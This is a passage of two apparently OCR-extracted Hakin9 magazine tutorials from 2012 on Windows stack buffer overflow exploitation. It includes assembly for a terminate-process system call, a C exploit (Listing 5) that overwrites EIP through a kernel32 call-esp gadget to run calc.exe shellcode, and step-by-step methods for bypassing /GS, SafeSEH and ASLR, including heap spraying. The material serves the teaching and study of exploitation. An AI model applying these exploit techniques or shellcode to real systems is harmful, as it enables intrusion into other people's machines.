
Exploiting SoftwarE Smashing the Stack
www.hakin9.org/en 111
386 ; Telling assembler to use 386 instruction set
.model flat, stdcall ;memory model and the calling
convention
.code ;starting point of our program
start: ; label
xor EBX, EBX ;cleaning EBX
mov ax,172h ;put the NtTerminateProcess system call
number in EAX
int 2eh ;jump in kernel mode
end start
Before jumping in kernel space to execute the instruc-tions, we put the system call number in the EAX regis-ter and the function parameters in EBX, ECX, EDX, etc.
The .model instruction is an assembly directive used to handle the memory model: flat is the model used by Windows programs, while the stdcall is the calling convention that manages the method to pass the pa-rameters. It is important to understand the two most ad-opted calling conventions: cdecl and stdcall. In the first one, the parameters are pushed from right to left and the caller of the current function must clear the stack and the pushed arguments. In stdcall, which is used by the Win32 API, the stack must be cleaned by the current function before it returns.
We now assemble the code using Microsoft Assem-bler with the following command (/c indicates no linking,
/Zd adds debug information, while /coff orders MASM to generate a COFF format object file):
>>ml /c /Zd /coff NtTerminateProcessAsm.asm
We then link with:
>>link /SUBSYSTEM:WINDOWS NtTerminateProcessAsm.obj
Now we can extract the OPCODES from our program using IDA, a well known Interactive Disassembler: \x33\xDB\x66\xB8\x72\x01\xCD\x2E.
Once obtained the opcodes, it is easy to build the shellcode and launch it:
>> shellcode_NtTerminateProc.exe
windows ExploitationIn this section we describe the basic concepts for exploit-ing a stack based overflow on a Windows system. We fol-low the examples and approach of the well-known paper Smashing the stack for fun and profit of AlephOne. In our experiments, we disable a technology called Address Space Layout Randomization (ASLR) that, by random-izing the addresses in the system, it makes the exploita-tion much harder (e.g. we cannot rely on a fixed address anymore).
listing 4. ExitProcess()
.text:00411260
.text:00411260 ; Attributes: noreturn bp-based frame
.text:00411260
.text:00411260 ; int __cdecl main()
.text:00411260 _main proc near ; CODE XREF: j__mainj
.text:00411260 push ebp
.text:00411261 mov ebp, esp
.text:00411263 sub esp, 40h
.text:00411266 push EBX
.text:00411267 push esi
.text:00411268 push edi
.text:00411269 push 0 ; uExitCode
.text:0041126B call ds:__imp__ExitProcess@4 ; ExitProcess(x)
.text:00411271 ; ---------------------------------------------------------------------------
.text:00411271 pop edi
.text:00411272 pop esi
.text:00411273 pop EBX
.text:00411274 mov esp, ebp
.text:00411276 pop ebp
.text:00411277 retn
.text:00411277 _main endp

01/2012112
Exploiting SoftwarE Smashing the Stack
How to change the flow of executionLet’s consider example3.c of AlephOne’s paper on Win-dows 7 Professional (see Listing 2).
In this code the idea is to skip the second and third printf() by changing the return address of the print() function. We analyze the main function to figure out the needed steps to perform the flow redirection (see List-ing 3).
The first three instructions of Listing 3 are the proce-dure prologue that it is used to push the previous EBP in the stack, to put the current ESP in the EBP register,
and to subtract from ESP the space required for the lo-cal variables (0x0C0). Then, the three registers EBX, ESI, EDI are pushed on the stack to prepare the calling for the first printf(). This is a normal behaviour when call-ing a function.
In the code we meet __RTC_CheckEsp, a runtime check that verifies the correctness of the ESP register, and mov esi, esp, an instruction that saves ESP (stack pointer) in ESI. This block is often repeated before a function call. ESI and ESP are compared and the call to RTC_CheckEsp is used to verify the comparison and, in case, to jump to a routine for handling the error.
We now describe the change of execution flow. Print() is called at 0x00411517 and returns at 0x0041152C (address of the next instruction). The two printf() that we want to skip (2nd and 3rd) are called respectively at 0x00411526 and at 0x0041153D. Indeed, a good point to return can be the instruction that follows the third printf() (0x00411543).
To summarize, we want the ret of our code to be pointed to the real ret which should be written with the return address. There are two methods to find the real ret: The first one is based on the assumption that the stack pointer references the last address. Once we know the portion of memory that is allocated during the procedure prologue, we can find the real ret’s position as address of SP + offset (where offset is the value allo-cated to SP for the local variables).
The second method is to add four bytes to EBP to fall in the ret zone: EBP + 0x04.
We should now overwrite the ret value with the want-ed one. From the above disassembled code, it is trivi-al to see that the offset to add to the current and real ret to skip the desired instruction is 0x27 (0x0041151C – 0x00411543). In lines of code, it become something like the following snippet of code:
_asm {
mov reg, ebp /*saving the ebp in the variable reg*/ };
printf( „ebp: 0x%x\n” , reg );/
*print ebp*/
ret = (int*)(reg + 0x04); /*ret
points to the address of the
real ret*/
(*ret) += 0x27; /*the the real ret
we add the offset to jump in the
desired ret*/
Once we have figured out all the steps we can run the example:
>>flow_redir.exe
1st print
ebp: 0x18fe58
last print
figure 8. ExitProcess() – Stack situation
This is the stack situation just before the calling of theExitProcess. When this call is performed, the return address
to the main is also pushed into the stack
0
0x00000000
0xFFFFFFFF
SP
BP
-40h from BP
Sta
ck g
row
sA
ddre
sses
gro
ws
Allocated Space
edi
esi
ebx
Saved ebp
ret (next introduction ofwho has called main())
figure 9. ExitProcess() – IDA and WinDbg
table 1. System call’s identifying number for operating system version
OS XP-SP2 XP-SP3 2003-SP0 2003-SP1 VISTA-SP0 SEVEN-SP0
code 0x0101 0x0101 0x010A 0x010A 0x014F 0x0172

Exploiting SoftwarE Smashing the Stack
www.hakin9.org/en 113
Exitprocess system callNow we are going to analyze the exit.c code shown on AlephOnes’ paper. Since we are on a Windows sys-tem, the system call number is necessarily different version by version, as a matter of fact we will adopt the ExitProcess() function. Let us see the C program I have coded to perform the analysis:
#include „stdafx.h”
#include <windows.h>
int main( void ) {
ExitProcess( 0 ); }
MSDN provides us the prototype of ExitProcess():
VOID WINAPI ExitProcess(__in UINT uExitCode);
where uExitCode is the exit code for the process and its threads. As you can see from the source code, the main idea is simply to exit the program. By debugging it, we can look for the native API: see Listing 4.
We use IDA for debugging the process. From the disassembled code we observe the usual procedure
prologue and the allocation of 0x40 bytes. The registers EBX, ESI and EDI are then pushed with the future value of uExitCode. Once the value has been pushed onto the stack, the function ExitProcess() is called, the previ-
ous registers have been popped and the procedure epilogue is performed (see Figure 8).
Now it is time to deeply understand what happens once the ExitProcess() is called. To perform this operation we refer again to IDA and to its handy F7, step into, com-mand. After many steps we find the native API, the last function before jumping in kernel mode: see Figure 9.
From the Figure 9, we clearly see that the NtTerminateProcess() native API is performed. The API loads in EAX 0x172. This is the system call’s identifying number (this value varies in the different Windows re-leases). Let us prove it looking at the Table 1.
Continuing our debugging session we find the place where the jump in kernel mode is performed. Let’s see KiFastSystemCall() (Figure 10).
We understand that the jump is done by invoking the sysenter instruction and then the NtTerminateProcess() is executed. We understand that from Kernel32.dll (con-taining the ExitProcess() function) we jump into ntdll.dll, and there, after calling differnt functions, we find the last one: NtTerminateProcess(). The most important step is:
figure 10. KiFastSytemCall()
listing 5. Exploit code
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[10];
char shellcode[ ] = "\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
// 38 chars (\x41 = A) to reach EIP
"\x5D\x38\x82\x7C"
// overwrite EIP with a call esp – Found call esp at 0x7C82385D
// it is in kernel32.dll (using pvefindaddr)
"\xeB\x02\xBA\xC7\x93\xBF\x77\xFF\xD2\xCC"
"\xE8\xF3\xFF\xFF\xFF\x63\x61\x6C\x63";
// 19 bytes of shellcode to execute calc.exe – [http://sebug.net/exploit/18971/]
strcpy(buf, shellcode);
return 0;
}

01/2012114
EXPLOITING SOFTWARE Smashing the Stack
ntdll_NtTerminateProcess -> ntdll_KiFastSystemCall ->
sysenter
Once the jump has been executed, we return on the previous function and we follow the flow (see Figure 11).
In our analysis, we have called 60 functions to exit the program due to the layered architecture of Windows. Now the debug is over and we have figured out what the native API is and what NtTerminateProcess() performs: It loads the number of the desired system call in the EAX register and then jumps to the function that switches in kernel mode.
We can assert that to reproduce the NtTerminateProcess() function is sufficient to load in EAX the num-ber of that system call and to put the number desired as exitcode in EBX and then jump in kernel mode using the obsolete software inter-rupt or sysenter.
Write an exploitIn this section, we show how to exploit a vulnerable function (strcpy()) on a Windows XP SP2 to execute some random code (e.g calc.exe). A buffer overflow can be exploited to create an Ad-ministrator account, to spawn a shell or to install a bot. Let’s con-sider the code in Listing 5.
We have a buffer buf of 10 bytes length, which we fill with the con-tent of the variable shellcode using the vulnerable function strcpy().
As a first step, we have to under-stand how many bytes we need to create the overflow and to over-write the ret to control EIP regis-ter. The Metasploit Framework can help us: we will work with pattern_create.rb and pattern_offset.rb in the Metasploit console.
Since buf’s length is 10, we need at least 10 bytes: we try us-ing 50 bytes (see Figure 12).
In this testing phase we copy the pattern in the shellcode vari-able and then we compile the C program. Next we open it using a debugger (e.g. Immunity Debug-ger) (see Figure 13).
Now we launch pattern_
offset.rb, another useful tool of Metasploit: (see Figure 14).
The output tells us we need 38 bytes to overwrite ret and thus to control EIP. For example the following sequence of bytes: AAA...AAAABBBBBBBBBBCCCCCCCCDDDDEEE
EE.....EEEEEEEEEE.
Figure 11. NtTerminateProcess()
Figure 12. pattern_create usage
Figure 13. Immunity Debugger pattern analysis
Figure 14. pattern_offset usage
Figure 15. Controlling EIP

EXPLOITING SOFTWARE Smashing the Stack
www.hakin9.org/en 115
Let’s compile the program and run it through the Im-munity Debugger: (see Figure 15).
We have successfully overwritten the EIP register with the invalid address 44444444, thus we can go on building our exploit.
The first 38 bytes of the shellcode is composed of junk (e.g. 38*\x41). Then there are 4 bytes that specify the address to gain the control of the execution flow and finally the shellcode (the code we want to exe-cute on the victim’s system). In the figure above we have seen that the bytes after the code (I mean 0x45, thus letter E), that overwrites EIP, are on the stack. Dumping ESP we figure out that it points to our future shellcode.
Now the idea is quite simple: we have to find an ad-dress that contains a jump (or a call to ESP) and use it to overwrite EIP. To find this instruction, we are going to use a nice plugin for Immunity Debugger written by Pe-ter Van Eechkoutte called pvefindaddr.py.
Once installed we launch it typing in the command box: !pvefindaddr j -r esp. The output will be the file called j.txt within the Immunity directory. The script in this case looks for jumps (j) to ESP register (-r esp) by scanning the memory in which the process and its DLLs have been loaded. By looking at the j.txt file, we find only system’s DLLs such as kernel32.dll,
ntdll.dll and msvcrt.dll. This is not good as the exploit will not be reliable. Microsoft changes their addresses each time it re-leases a new version of its op-erating system or a new ser-vice pack. However this time we are going to use them because in this simple scenario we lack in application DLLs (remember that our program is very simple and coded ad-hoc and thus it does not include additional DLLs not inclued in the official version of Microsoft Windows).
At the end we have 15 ad-dresses: I have decided to use 0x7C82385D, found in kernel32.dll, which translated for little endi-an becomes \x5D\x38\x82\x7C. To complete our attack we need the calc.exe payload for our shell-code. Now we are ready to start the attack (see Figure 16).
As you can see, strcpy() copies our shellcode in buf and overflows. As we explained, we overwrite the ret with an address that performs a call to ESP where our shellcode
(calc.exe) is stored. Game Over! And now, do not miss our next article where we will
analyze real vulnerabilities and discuss new protection mechanisms.
Figure 16. Calc.exe, the attack
MARIANO `EMDEL` GRAZIANOMariano `emdel` Graziano is completing a MSc. in Computer and Communication Networks at Politecnico di Torino. At the moment, he is working at the Network and Security depart-ment of EURECOM where he is finalizing his master thesis. He is mainly interested in offensive coding, exploitation tech-niques and automated analysis of malicious code. His homep-age is http://www.mgraziano.info
MARCO `EMBYTE` BALDUZZIMarco `embyte Balduzzi, MSc. in Computer Engineering, has been involved in IT-Security for more than 8 years with inter-national experience in both industry and academic fields. He has worked as a security consultant and engineer for a num-ber of companies before joining a Ph.D. program in EURE-COM. He has attended well-known and high-profile confer-ences all over the world (BlackHat, OWASP AppSec, HITB) and in former times was an active member of open-source projects and Italian hacking groups. He is now seeking new career op-portunities.
On the Web• Smashing the Stack for Fun and Profit, Aleph One, http://www.phrack.org/issues.
html?id=14&issue=49• Exploit Writing Tutorial, Peter Van Eechkoutte

01/2012116
EXPLOITING SOFTWARE Smashing the stack 2
Welcome to this follow-up on our previous arti-cle on the exploitation of software vulnerabili-ties, which we published on Hakin9 ES #1 [0].
This article is made of two chapters: In the first one we describe the different protection mechanisms that have been introduced in modern operating system to make exploitation more difficult. We then present several pop-ular workarounds used by attacker to bypass such tech-niques. Finally, for the joy of our readers, we analyze a real exploit for a Acrobat Reader’s stack-based buffer overflow (CVE-2010-2883).
Protection Mechanisms Against Buffer OverflowIn this chapter we present the protection mechanisms introduced in Windows 7 and the Visual Studio 2008 suite to enhance the security of their users by prevent-ing one-click easy exploitations.
At a first glimpse, we can divide these mechanisms in three classes of categories:
• Compiler-based: the /GS flag• Linker-based: the /SafeSEH flag, ASLR and DEP• Runtime checks
Buffer Security Check – /GSWe start by analyzing the /GS flag provided by the Vi-sual Studio C/C++ compiler. This option tries to prevent
stack-based buffer overflow at runtime by adding spe-cific code to the procedure’s prologue and epilogue. Firstly a random value, called cookie or canary, is stored on the stack, and a sort of variable reordering is done.
Once the program is launched, the cookie is saved in the .data section, then, if necessary, during the proce-dure prologue is moved on the stack between the local variables and the ret address (the value we are going to protect). In a generic situation the stack appears like in Figure 1.
Figure 2 shows how to enable/disable this flag on Vi-sual Studio 2008.
This is the new prologue using the /GS flag:
vuln!main:
00411260 55 push ebp
00411261 8bec mov ebp,esp
00411263 83ec4c sub esp,4Ch
00411266 a100604100 mov EAX,dword ptr [vuln!__security_
cookie (00416000)]
0041126b 33c5 xor EAX,ebp
0041126d 8945fc mov dword ptr [ebp-4], EAX
Smashing the Stack 2
Modern operating systems come with sophisticated protection mechanisms to prevent “one-click” exploitations. But, how can attackers bypass such techniques to compromise remote machines all over the world? And downloading PDF documents is always a safe practice?
Figure 1. /GS stack situation
Var1 Buf1 Buf2 Var2 Cookie SFP RET
Figure 2. /GS on Visual Studio 2008

EXPLOITING SOFTWARE Smashing the stack 2
www.hakin9.org/en 117
simple: we want to minimize the effects of a buffer over-flow, in particular we want
to avoid the overriding of local variables and function arguments. The solution is to reorder at higher address-es any vulnerable argument (e.g. a buffer or a pointer); in this way, if a buffer overflow occurs we can save the local variables of the function.
/SafeSEH/SafeSEH is a technique that has been introduced in the Visual Studio’s compiler linker to protect the exception handler frame and chain by making sure that the appli-cation won’t jump to a malicious handler if the chain is modified.
Before proceed it is important to understand the con-cept of exception handler.
Roughly speaking, the exception handler is a piece of code that handles the thrown exceptions, while, from a programmer point of view, an exception handler (EH) is simply a try/except block that is executed only when an exception occurs.
Windows has its own Structured Exception Handler but, in order to write stable and reliable code, it is a cod-er’s duty to define the proper handlers to avoid the awful popup Send Error Report to MS.
In Figure 3 we see how the stack is organized. We can distinguish two blocks: try is the default behaviour, while except is executed only if something in the try block goes wrong.
For this reason, the stack should hold the address of the code that handles the exception. Obviously we can define a lot of exception handlers and every ex-ception handler information is stored in a structured called EXCEPTION REGISTRATION RECORD which is stored in the stack. All these handlers create a chain managed through a linked list. This small piece of theory should be enough to understand the following concepts.
We now look at the SafeSEH protection, which is en-abled by default on Visual Studio 2008 (to disable it: from the property page of our project, select the Com-mand Line page of the Link section, and append under Additional Options the /SAFESEH:NO label).
As someone can see, the value of the cookie is stored in the EAX register, xored with the base pointer and put on the stack.
Now let us see the epilogue:
0041128b 8b4dfc mov ECX,dword ptr [ebp-4]
0041128e 33cd xor ECX,ebp
00411290 e87ffdffff call vuln!ILT+15(__security_check_
cookie (00411014)
00411295 8be5 mov esp,ebp
00411297 5d pop ebp
We retrieve the cookie from the stack and we store it in the ECX register. Then we xor it with EBP and we call the check routine. Let us see how this check is done:
vuln!__security_check_cookie:
004112b0 3b0d00604100 cmp ECX,dword ptr [vuln!__
security_cookie (00416000)]
004112b6 7502 jne vuln!__security_check_cookie+0xa
(004112ba)
004112b8 f3c3 rep ret
004112ba e991fdffff jmp vuln!ILT+75(___report_gsfailure)
(00411050)
The value in ECX, the cookie on the stack, is com-pared with the real one. If they are not the same, _ _
report _ gsfailure is called and the process exits.
vuln!__report_gsfailure:
00411800 8bff mov edi,edi
00411802 55 push ebp
......
......
00411904 ff1578714100 call dword ptr [vuln!_imp__
TerminateProcess (00417178)
If an attacker overwrites the buffer, the cook-ie is overwritten as well because is located just af-ter the saved base pointer. During the check, the _ _ report _ gsfailure is called and TerminateProcess is invoked.
Another mechanism used by the /GS protection mechanism is based on variable reordering. The idea is
Figure 3. /SafeSEH stack situation
Buf1, Buf2, Var1, Var2 ...
SFP
RET
Arguments
Address of EH
_try
_except
Figure 4. ASLR on Visual Studio

01/2012118
EXPLOITING SOFTWARE Smashing the stack 2
The SafeSEH flag wants to prevent the bad guys from overwriting the exception handler address stored on the stack and to take the control of the execution flow. The idea is simple: by enabling this flag, the bi-nary will have a list of all valid exception handlers, and during an exception can verify if the exception handler is valid or not.
An improvement introduced recently checks the integ-rity of the SEH list as well. It registers a known and trust-ed function as first and last element by creating a circu-lar linked list. The checking procedure verifies if the last element always point to the known function. This miti-gation technique is called Structured Exception Handler Overwrite Protection (SEHOP) and it verifies the integ-rity of the chain at the time that an exceptional condition occurs. SEH overwriting will break the integrity of this chain and SEHOP will mitigate it.
/GS & /SafeSEH bypass methodsNow that we should have a general idea of how these two first protection mechanisms work, we can evaluate the possible tricks to overcome them. I have decided to deal with them together because we are going to see they are related in some way.
The first idea is to guess the correct value of our vil-lain: the cookie.
During an overflow we lose the value set calling secu-rity cookie. Unfortunately, this is an unfeasible way as skape of Uninformed has shown [6].
We should focus our attention on a method that does not require the knowledge of this value.
Once the program starts the cookie is saved in the .data section. Since this section is writable we can set there a known value and, while we perform the overflow it’s sufficient to overwrite the previously set cookie with our malicious version. Of course this is feasible but a bit complex.
The most common method is based on overwriting an exception handler by pointing it to our defined function and by rising an exception before the cookie is checked.
In this way the cookie is useless and the flow redirec-tion is performed.
Note that this scenario is possible when /GS is enabled and /SAFESEH is disabled. One of the limitations of /GS is the incapability to protect the existent exception handlers, thus both flags should be enabled to protect our binary.
We now try to defeat the /SAFESEH flag. We know that this protection performs two checks: If the excep-tion handler’s address is in the stack range, the handler
won’t be executed. Secondly, it looks up in the header the loaded exception handler and, if the called pointer of the handler matches, it will be called. Obviously we must find a way to over-come both controls.
Fortunately there are some known techniques: firstly we can look for loaded libraries that are compiled with-out the SAFESEH flag by using the OllySSEH plugin; secondly we can point to an heap address by keeping in mind that we have to put the shellcode on the heap memory. The drawbacks here is that it only works if DEP is disabled. In fact, looking at the first proposed technique, an attacker should overwrite a SE handler and he has to trigger an exception to jump to the shell-code. This is possible by executing three known in-structions: pop pop ret.
If you remember the SEH theory, you should know the exact position on the stack of the exception han-dler’s address; since it is EBP + 8 (see figure 3) we are able to have our desired address on the EIP register.
In practice an attacker must overwrite the current SEH to point to the magic sequence pop pop ret. If ASLR is enabled the attacker has a problem because the ad-dresses of the libraries are randomized and not known a priori.
Usually attackers try to find the pop pop ret sequence of assembly instructions on the loaded DLLs. To obtain reliable exploits, it is a good practice to use the current process libraries rather than the OS ones.
Address Space Layout Randomization (ASLR)Microsoft has introduced the Address Space Layout Randomization (ASLR) in his operating system start-ing from Vista, although this technique is known since 2001.
In a single sentence, ASLR consists of randomiz-ing any security-critical address in the process’s virtu-al space like the PE’s base address (executables and DLLs), the stack and the heap of each threads and the process/thread environment blocks (PEB/TEB).
ASLR is enabled by default in all OS’ system programs and at every reboot any randomized address change.
Figure 4 shows how to create an ASLR-compatible program using Visual Studio 2008.
Figure 6. ASLR CFF Explorer DllCharacteristics
Figure 5. ASLR CFF Explorer Optional Header

EXPLOITING SOFTWARE Smashing the stack 2
www.hakin9.org/en 119
I have highlighted in black the option that turn on/off ASLR (/DYNAMICBASE). We not try to understand how ASLR works.
At every reboot, the system DLLs and each execut-able is located randomly in a different location. ASLR uses the 16MB region at the top of the user mode ad-dress space and 64KB aligned addresses. This means that for example an executable is loaded at a random 64KB-aligned point within 16MB of the base load ad-dress stored in its image header.
ASLR could be disabled using tools such as CFF Ex-plorer (shown in Figure 5).
Under Optional Header we find DllCharacteristics where we can set some features: Figure 6.
The option in black DLL can move sets/unsets ASLR by adding or subtracting the magic value 0x40.
A better solution is to enable ASLR on the whole sys-tem by creating the following Register Key:
HKLM\SYSTEM\CurrentControlSet\Control\SessionManager
\MemoryManagement\MoveImags
The three possible values are: 0 to never randomize the image base, -1 to randomize all relocatable images and any other value to randomize only images which are ASLR compatible.
With this solution, every application will be random-ized.
ASLR bypass methodsNow we analyze some tricks to bypass the ASLR pro-tection. ASLR is a good solution only when the whole system is randomized (see above). What a pity that often third parties software come without ASLR en-abled.
The first trick exploits this lack of attention. The idea is similar to that one described to bypass the SafeSEH protection. The attacker can use an executable or one
of modules linked using /DYNAMICBASE:NO to point the execution to his shellcode.
A second method runs through the heap. If the heap is randomized, the attacker cannot easily exploits be-cause a jump in that region will raise an invalid memory error. The solution is to use an attacking technique that is known under the name of heap spraying: it means to inject data (NOP + shellcode) in the heap until filling up the whole assigned space.
In this way the memory becomes valid and we can jump safely.
Another technique is based on the following observa-tion: ASLR randomizes only part of the addresses in-volved – e.g. the least significant 2 bytes. An attacker in this way does not require to know the real addresses but he can use the relative location by using offset val-ues. Of course a feasible method in this scenario is to bruteforce these addresses as well.
This technique is often used to exploit vulnerabilities in web browser’s components where the code must be able to handle the heap region [2].
